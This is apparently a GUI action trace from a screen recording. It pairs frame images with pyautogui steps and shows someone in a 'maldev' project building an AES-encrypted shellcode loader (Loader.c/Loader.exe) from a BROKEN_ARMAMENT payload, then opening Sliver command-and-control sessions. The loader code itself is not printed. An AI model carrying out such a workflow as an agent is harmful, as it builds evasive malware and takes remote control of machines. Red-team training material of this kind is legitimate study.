
pyautogui.write('mkdir maldev')

# Step: Run sandbox.exe on .\BROKEN_ARMAMENT and return to the builder's source project
pyautogui.write('.\\BROKEN_ARMAMENT')

pyautogui.press('Enter')

pyautogui.click(764, 562)

# Step: Build the sandbox solution in Release x64 and check the Output pane reports success
pyautogui.moveTo(154, 430); pyautogui.dragTo(411, 431)

# Step: Rerun sandbox.exe on .\BROKEN_ARMAMENT to print the AesKey, AesIv and EncryptedShellcode arrays
pyautogui.click(762, 563)

# Step: Save Loader.c holding the pasted AesKey, AesIv and EncryptedShellcode arrays
pyautogui.press('Ctrl+S')

pyautogui.click(136, 563)

# Step: Build Loader in Release x64 and copy the built Loader.exe path from the Output pane
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.rightClick(718, 470)

pyautogui.moveTo(752, 135)

pyautogui.moveTo(448, 255)

# Step: List Sliver sessions, check sessions -h, and interact with session 259cea4b (TENDER_CADET)
pyautogui.write('sessions')

pyautogui.doubleClick(46, 348)

pyautogui.write('sessions')

pyautogui.write('-h')

pyautogui.write('sessions -i')
